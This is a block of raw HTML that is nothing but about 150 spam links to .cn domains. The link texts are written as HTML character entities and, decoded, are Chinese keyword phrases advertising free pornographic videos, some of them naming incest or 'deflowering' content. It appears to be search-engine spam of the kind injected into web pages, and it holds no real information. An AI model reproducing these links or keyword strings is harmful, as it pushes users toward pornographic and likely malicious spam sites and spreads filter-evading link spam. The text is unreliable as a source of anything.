<a href="http://gcphoto.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x03B1;&#x2174;</a>|
<a href="http://dr8he.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://945.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x7206;&#x4E73;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;AV</a>|
<a href="http://0wx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;</a>|
<a href="http://kouzhan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://diyoubao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pnmall.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,</a>|
<a href="http://tian168.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x9AD8;&#x6F6E;a&#x2228;&#x731B;&#x7247;</a>|
<a href="http://icewent.cn" target="_blank">&#x6210;&#x4EBA;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shidapinpai.cn" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://xinbonv.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://tjxlcc.cn" target="_blank">91&#x5927;&#x795E;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://pnmall.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://heyjuice.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://pqti.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jiutai8.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x8FD9;&#x4E9B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://llta.net.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://gzsunny.com.cn" target="_blank">&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ant-design.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://hnwhkq.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tailuan.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shellex.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xmfxjy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://baidu29.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://kemart.cn" target="_blank">&#x4E45;&#x4E45;18&#x7981;&#x9AD8;&#x6F6E;&#x51FA;&#x6C34;&#x547B;&#x541F;&#x5A07;</a>|
<a href="http://liruo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://baiish.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://jhgjzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E8C;&#x533A;</a>|
<a href="http://wqshnet.cn" target="_blank">&#x65E5;&#x97E9;av&#x65E0;&#x7801;DVD</a>|
<a href="http://sxmmt.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;www&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eevfjw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://fobo.net.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;v&#x7CBE;&#x54C1;</a>|
<a href="http://redder.com.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://hd68.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x4E0D;&#x5361;</a>|
<a href="http://sxmmt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ylop.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x72E0;&#x72E0;&#x7231;</a>|
<a href="http://xiucaiyun.com.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56DB;&#x533A;&#x89C2;&#x770B;&#x5730;&#x5740;</a>|
<a href="http://lopesan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://x2654.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;</a>|
<a href="http://ylhao123.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x725B;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://nubm.com.cn" target="_blank">&#x5C24;&#x7269;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://shusechayan.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://w7k.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x4E94;</a>|
<a href="http://weimov.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;JB&#x5927;&#x540A;&#x72C2;&#x64CD;&#x9ED1;&#x4E1D;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://youguangyi.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://ceice.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://zczdh.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://qkhr.com.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://betaller.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bjjgdmj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://jkbxzel.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x7F51;&#x5728;&#x7EBF;8050&#x5F71;&#x9662;</a>|
<a href="http://bmgi.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://etnetwork.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x65E0;&#x7801;DVD</a>|
<a href="http://tuanzai.cn" target="_blank">&#x6DA9;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://zhili2088.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://shadowlong.cn" target="_blank">&#x5C24;&#x7269;yw193&#x65E0;&#x7801;&#x70B9;&#x51FB;&#x8FDB;&#x5165;</a>|
<a href="http://aituya.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x65E0;&#x906E;&#x6321;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://pdlf.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://whan.org.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5929;&#x5802;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://web520.com.cn" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x7684;&#x65E5;&#x672C;&#x89C6;&#x9891;</a>|
<a href="http://helping.org.cn" target="_blank">&#x5C24;&#x7269;yw193&#x65E0;&#x7801;&#x70B9;&#x51FB;&#x8FDB;&#x5165;</a>|
<a href="http://aena.com.cn" target="_blank">&#x4E09;&#x5E74;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x56FD;</a>|
<a href="http://hsh88.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7F51;&#x4E00;&#x533A;</a>|
<a href="http://mengzc00c.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7B2C;35</a>|
<a href="http://kendui.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://ojmb.com.cn" target="_blank">&#x597D;&#x597D;&#x7684;&#x65E5;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://hengfu-miningmachinery.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8001;&#x5987;&#x5973;&#x6BDB;&#x7247;</a>|
<a href="http://inrun.cn" target="_blank">&#x62A4;&#x58EB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tongyuecheng.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dhzjx.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;av&#x7F51;&#x5740;</a>|
<a href="http://yongchangbengye.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://artsea.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://ntlntl.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x88AB;&#x7C97;&#x5927;&#x723D;.9797pw</a>|
<a href="http://jinminghe.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x7834;&#x5904;&#x89C6;&#x9891;</a>|
<a href="http://bjdflj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;av</a>|
<a href="http://meizhenxiang.net.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5BCC;&#x5A46;</a>|
<a href="http://54110.com.cn" target="_blank">&#x65E0;&#x7801;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yzue.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;&#x770B;120&#x79D2;</a>|
<a href="http://whjob.net.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hxfy168.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://kongtiao6.cn" target="_blank">&#x6B27;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sgkyo.cn" target="_blank">&#x65E5;&#x97E9;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x65E0;&#x7801;&#x5185;&#x5C04;</a>|
<a href="http://99jj.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sjacc.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x559D;&#x5C3F;</a>|
<a href="http://mangma.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://ccysy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://iakyc.cn" target="_blank">&#x4E71;&#x64CD;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hcqxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nyyxnj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://ianzhuo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x4F0A;&#x4E00;&#x533A;</a>|
<a href="http://yfxqd.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x52A8;&#x6F2B;</a>|
<a href="http://cmwyww.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://niuni.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://hkyc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gzlegend.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://fjecg.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://boschbuderus.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://zdjbxnc.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://gzfcwj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://bjzlblawfirm.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;</a>|
<a href="http://gsat.com.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x7EFC;&#x5408;&#x5F71;&#x89C6;</a>|
<a href="http://bjzlblawfirm.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5927;&#x5B66;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mallmy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://ykmdn.cn" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://zkhw.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lfxqt.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://khmx.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://wxjinhong.cn" target="_blank">av&#x5929;&#x5802;&#x6700;&#x65B0;&#x5730;&#x5740;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xsks.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6362;&#x7740;&#x73A9;</a>|
<a href="http://qdproducts.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5F71;&#x7247;</a>|
<a href="http://hrjyjs.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://27ms.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://zcsbz.cn" target="_blank">&#x4E45;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x4E45;1
97&#x8D85;&#x5DE8;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x9009;</a>|
<a href="http://tangtangwu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://ynkids.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6DF1;&#x6DF1;&#x7231;</a>|
<a href="http://octatech.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://kyjkpb.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;</a>|
<a href="http://lzrjd957.cn" target="_blank">&#x7231;&#x7231;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haifenglong.cn" target="_blank">&#x4E94;&#x6708;&#x505C;&#x505C;&#x5F00;&#x5FC3;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dietox.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://rznq.com.cn" target="_blank">&#x65E5;&#x97E9;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://icewent.cn" target="_blank">2019&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dsn168.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://rajinggui.com.cn" target="_blank">&#x8272;&#x5B85;&#x7537;&#x770B;&#x7247;&#x5348;&#x591C;&#x5927;&#x7247;&#x556A;&#x556A;</a>|
<a href="http://chaijing.net.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chenggong123.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x7EBF;&#x5728;&#x62CD;&#x7CBE;&#x54C1;</a>|
<a href="http://kaoko.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x8001;&#x5988;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guaya.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://badblog.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://npcchaopai.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kweizhinong.com.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zeebo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F0A;&#x4E45;&#x7EBF;&#x9999;&#x8549;&#x7EBF;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://fisg.com.cn" target="_blank">&#x9752;&#x8349;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fanriben.com.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://nu35x4l.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DA9;&#x6DA9;&#x6DA9;</a>|
<a href="http://asp168.cn" target="_blank">59pao&#x6210;&#x56FD;&#x4EA7;&#x6210;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://lopesan.com.cn" target="_blank">&#x65E0;&#x7801;&#x6B27;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://16870.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://nxnfw.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://jtwjb.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5987;&#x4F26;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x8001;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://fans1897.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://h200.com.cn" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://xyfood.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://miycvtm.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://slqeci.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://insass.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x4E2D;&#x6587;&#x65E0;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x8BD5;&#x770B;</a>|
<a href="http://iexn.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x2169;XXXH</a>|
